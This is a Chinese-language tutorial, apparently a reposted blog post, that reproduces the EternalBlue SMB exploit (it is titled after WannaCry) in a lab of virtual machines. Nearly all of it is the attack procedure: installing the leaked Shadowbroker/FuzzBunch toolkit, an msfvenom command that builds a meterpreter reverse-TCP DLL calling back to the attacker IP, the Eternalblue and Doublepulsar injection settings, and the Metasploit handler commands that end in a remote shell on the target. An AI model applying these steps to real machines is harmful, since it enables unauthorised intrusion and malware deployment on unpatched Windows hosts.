勒索病毒“WannaCry”之复现过程(永恒之蓝)_wannacry回连地址-程序员宅基地

技术标签: 勒索病毒 复现 永恒之蓝 wannacry 网络安全 彩虹猫

1.漏洞简述

“永恒之蓝”利用Windows系统的SMB漏洞获取系统的最高权限,该工具通过恶意代码扫描开放445端口的Windows系统;被扫描到的Windows系统,只要开机上线,不要要用户进行任何操作,即可通过共享漏洞上传wannacry勒索病毒,远程控制木马等恶意程序。

2.漏洞复现

2.1复现环境

注意:复现过程请在虚拟机中运行,运行之前关闭虚拟机的文件共享,否则有可能感染真机,真机一旦被感染,你就真的真的“想哭”(wannacry)了

2.2.1 环境搭建:

攻击机1:kali-linux-2018.2-i386 IP:192.168.15.176

攻击机2:win_server_2003 IP:192.168.15.154

靶机 :win_07(x64) IP:192.168.15.164

2.2.2实验工具:

Python 2.6 : https://www.python.org/download/releases/2.6/

Python32-221.win32-py2.6 :https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/

Shadowbroker-master 工具包:https://github.com/misterch0c/shadowbroker.git

2.2.3 攻击机2(win_server_2003 )配置

第一步:安装Python 2.6,配置环境变量,添加Python26的安装路径到path(例如:安装路径为C:\Python26\,在path中追加;C:\Python26\;注:前后分号为英文格式);

第二步:安装Python32-221.win32-py2.6,傻瓜式安装即可



第三步:安装Shadowbroker-master,将安装包copy到攻击机2中,在Windows文件夹中新建文件夹logs和listeningposts;用记事本打开Windows文件夹中的Fuzzbunch.xml文件,修改ResourcesDir和LOogDir的路径;



第四步:运行永恒之蓝工具,若出现一下界面则恭喜你工具安装成功:

2.3复现过程



2.3.1 扫描靶机是否开启445端口





2.3.2 kali生成后门文件(文件类型:.dll)

3.2.1:使用kali的msfvenom工具:其中 -p:指定使用模块类型;LSHOT:指定本地IP;LPORT:指定本地端口(具体使用方法,自行help):

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.15.176 LPORT=6666 -f dll > abc.dl

3.2.2 上传dll文件到攻击机2中,可使用SecureCRT 或xshell等外联软件;或者简单粗暴使用,给虚拟机直接装wmvare tools,直接傻瓜式来回拷贝即可。

2.3.3 开始攻击



3.3.1 攻击机2---->开始运行“永恒之蓝:

1.默认目标IP地址:Default Targer IP Address: 靶机IP

2.默认回弹IP地址:Default Callback IP Address:攻击机1IP地址

3.是否使用重定向:Use Rdirection [yes] :no

4.新建项目:Create a New Project

5.给项目起个名字:New Project Name:test1

6.其他选项,全部默认,直接enter即可







3.3.2 攻击机2---->加载“永恒之蓝”模块,获取靶机的系统权限:



1.加载永恒之蓝:use Eternalblue

2.靶机操作系统类型,根据攻击前收集信息可知靶机为win7(直接用nmap扫描即可获得靶机信息),选择对应编号

3.模式mode:选择FB(该模式下,会进行交互性参数输入)

4.其他大都为确认信息,其他参数可默认也可自行修改

5.看到WIN、Eternalblue Succeeded,那么恭喜你获取靶机权限成功







3.3.3 攻击机1---->kali开启监听,等待返回shell

1.加载msfconsole

2.加载handler:use exploit/multi/handler

3.设置paylod:set payload windows/x64/meterpreter/reverse_tcp

4.设置本地IP:set LHOST 192.168.15.176

5.设置本地端口:set LPORT 6666

6.开始监听:run







3.3.4 攻击机2---->win_server_2003进行双倍脉冲(Doublepulsar)注入:

1.加载Doublepulsar:use Doublepulsar

2.使用协议:选择SMB(关于SMB和RDP,自行百度)

3.使用后门的方法:2选择RunDll

4.设置dll路径:c:\\abc.dll

5.其他操作默认即可,直接enter

6.注入成功:Doublepulsar

7.返回kali,看到meterpreter,恭喜你已经成功获取靶机shell

